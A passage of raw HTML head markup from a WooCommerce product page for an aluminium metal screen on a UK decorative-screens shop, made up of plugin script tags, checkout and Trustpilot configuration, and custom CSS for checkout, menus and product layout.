<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"a64ba05d9f","apply_coupon_nonce":"11f7593849","remove_coupon_nonce":"5feb5d1859","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L2337152,TRUSTPILOT_SKU_VALUE_62135,L2337152_01,TRUSTPILOT_SKU_VALUE_73433,L2337152_02,TRUSTPILOT_SKU_VALUE_73438,L2337152_03,TRUSTPILOT_SKU_VALUE_73440,L2337152_04,TRUSTPILOT_SKU_VALUE_73442,L2337152_05,TRUSTPILOT_SKU_VALUE_73444,L2337152_06,TRUSTPILOT_SKU_VALUE_73446,L2337152_07,TRUSTPILOT_SKU_VALUE_73448,L2337152_08,TRUSTPILOT_SKU_VALUE_73450","name":"N\u00b0143 Aluminium Metal Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"2898aa25d5","nonce_ajax":"68c82847fd"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/62135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.text-indigo-600 {
    color: #998668 !important; /* Base color */
}

.text-indigo-600:hover {
    color: rgba(153, 134, 104, 0.6) !important; /* Lighter version on hover */
}

.bg-gray-800 {
	background-color: #262626 !important;
}

.bg-gray-900 {
	background-color: rgba(48, 48, 48);
}

.hover\:bg-gray-700:hover {
	background-color: rgba(48, 48, 48);
}

.w-8 {
	color: #C7B99F !important;
}</style>
                                                        <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
